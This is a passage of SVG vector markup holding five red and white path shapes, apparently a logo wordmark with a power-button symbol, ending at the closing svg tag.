<path d="M11.4784 92.2141C8.70581 92.2141 6.37687 91.1051 4.49153 88.8871C2.7171 86.669 1.82988 83.9519 1.82988 80.7358C1.82988 78.6286 2.32894 76.7433 3.32706 75.0798L28.9454 34.9887C30.1654 33.1033 31.1635 31.7725 31.9398 30.9962C32.7161 30.2199 33.5479 29.6654 34.4351 29.3327H11.1457C3.71522 29.3327 0 25.9502 0 19.1851C0 12.4201 3.71522 9.0376 11.1457 9.0376H52.2349C55.2292 9.0376 57.7245 10.1466 59.7208 12.3647C61.717 14.5827 62.7151 17.2998 62.7151 20.516C62.7151 22.6231 62.2161 24.5084 61.2179 26.172L34.1024 66.5958C32.1061 69.701 29.8327 71.4755 27.2819 71.9191H55.5619C62.9924 71.9191 66.7076 75.4125 66.7076 82.3993C66.7076 88.9425 62.9924 92.2141 55.5619 92.2141H11.4784Z" fill="#ED1314"/>
<path d="M182.098 91.8382C174.113 91.8382 170.12 88.0675 170.12 80.5262V40.6014C170.12 29.9548 173.503 21.5263 180.268 15.3158C187.144 9.10526 196.182 6 207.383 6C218.584 6 227.567 9.10526 234.332 15.3158C241.208 21.5263 244.646 29.9548 244.646 40.6014V80.5262C244.646 88.0675 240.654 91.8382 232.669 91.8382C224.684 91.8382 220.691 88.0675 220.691 80.5262V41.9323C220.691 36.7199 219.527 32.7828 217.198 30.1212C214.869 27.3486 211.597 25.9624 207.383 25.9624C203.169 25.9624 199.897 27.3486 197.568 30.1212C195.239 32.7828 194.075 36.7199 194.075 41.9323V80.5262C194.075 88.0675 190.082 91.8382 182.098 91.8382Z" fill="#ED1314"/>
<path d="M318.259 81.3953V36.0829C318.259 32.9493 316.606 31.3198 313.301 31.1944H293.071C290.656 31.3198 288.559 32.3852 286.779 34.3907C284.999 36.2709 283.665 38.5271 282.775 41.1594C282.012 43.6663 281.631 46.2359 281.631 48.8681C281.631 51.375 282.012 53.9446 282.775 56.5769C283.665 59.0838 284.999 61.34 286.779 63.3455C288.559 65.2257 290.656 66.1658 293.071 66.1658H300.526C304.085 66.1658 307.073 67.4192 309.488 69.9262C312.03 72.3077 313.301 75.2533 313.301 78.763C313.301 82.2727 312.03 85.2183 309.488 87.5999C307.073 90.1068 304.085 91.3602 300.526 91.3602H293.834C284.936 91.2349 277.563 88.7906 271.716 84.0275C265.995 79.139 261.864 73.6865 259.322 67.6699C256.907 61.528 255.699 55.1981 255.699 48.6801C255.699 42.4128 256.97 36.2709 259.512 30.2543C262.055 24.1124 266.186 18.6599 271.906 13.8968C277.627 9.00829 286.08 6.37604 297.266 6H330.843C334.403 6 337.453 7.19078 339.996 9.57234C342.538 11.8286 343.873 14.7115 344 18.2212V81.3953C344 84.9049 342.665 87.8506 339.996 90.2321C337.453 92.4883 334.403 93.6164 330.843 93.6164C323.216 92.9897 319.022 88.916 318.259 81.3953Z" fill="#ED1314"/>
<path d="M128.395 17.1178C131.228 11.3526 138.341 8.88091 143.184 13.1011C147.794 17.1186 151.564 22.0664 154.219 27.6666C158.549 36.7989 159.66 47.128 157.37 56.972C155.08 66.8159 149.525 75.5947 141.609 81.8787C133.694 88.1627 123.884 91.5817 113.777 91.5789C103.67 91.5761 93.8623 88.1517 85.9501 81.8633C78.0379 75.575 72.4878 66.7931 70.2035 56.9479C67.9192 47.1027 69.0354 36.7741 73.3702 27.6442C76.0285 22.0455 79.8011 17.0998 84.4139 13.0848C89.2594 8.86734 96.3706 11.343 99.2008 17.1097C102.031 22.8765 99.2233 29.7903 95.7402 35.1878C95.2384 35.9655 94.7852 36.7782 94.3846 37.6218C92.3035 42.005 91.7677 46.9636 92.8643 51.6902C93.961 56.4167 96.6255 60.6328 100.424 63.6518C104.223 66.6708 108.931 68.3148 113.784 68.3161C118.636 68.3175 123.345 66.676 127.146 63.6592C130.946 60.6423 133.613 56.4277 134.712 51.7017C135.811 46.9758 135.278 42.0168 133.199 37.6325C132.799 36.7887 132.347 35.9758 131.845 35.1978C128.365 29.7983 125.561 22.883 128.395 17.1178Z" fill="#ED1314"/>
<path d="M104.835 9.06496C104.493 4.16424 108.376 0 113.289 0C118.178 0 122.052 4.12614 121.746 9.00566L119.809 39.7872C119.597 43.1725 116.789 45.8091 113.397 45.8091C110.022 45.8091 107.223 43.1985 106.987 39.8322L104.835 9.06496Z" fill="white"/>
</svg>
